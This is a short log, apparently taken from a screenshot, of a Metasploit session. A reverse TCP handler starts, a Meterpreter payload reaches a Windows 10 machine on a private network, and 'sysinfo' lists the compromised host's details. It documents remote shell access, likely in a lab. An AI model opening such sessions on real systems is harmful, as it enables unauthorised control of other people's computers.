 [*] Started reverse TCP handler on 172.16.1.30:1234
[*] Sending stage (206403 bytes) to 172.16.1.20
[*] Meterpreter session 1 opened (172.16.1.30:1234 -> 172.16.1.20:53067) at 2019-06-30
12:17:17 -0700
meterpreter > sysinfo
Computer : DESKTOP-QAQA3P1
OS : Windows 10 (Build 17134).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >